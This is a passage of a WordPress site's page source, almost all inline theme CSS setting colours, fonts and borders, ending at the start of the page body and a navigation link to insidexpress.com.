.pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1253902 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
